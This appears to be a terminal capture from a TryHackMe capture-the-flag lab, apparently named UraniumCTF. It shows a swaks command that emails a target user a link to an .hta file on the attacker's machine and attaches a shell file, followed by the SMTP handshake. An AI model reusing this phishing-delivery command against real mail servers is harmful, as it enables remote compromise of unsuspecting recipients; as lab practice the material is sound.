 ┌──(chris㉿kali)-[~/thm/machines/UraniumCTF]
└─$ swaks --to hakanbey@uranium.thm --server 10.10.231.84 --body "http://10.9.156.208/index.hta" --attach-name "application" --attach @shells/shell
=== Trying 10.10.231.84:25...
=== Connected to 10.10.231.84.
<-  220 uranium ESMTP Postfix (Ubuntu)
 -> EHLO kali.hack.local
<-  250-uranium
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250 SMTPUTF8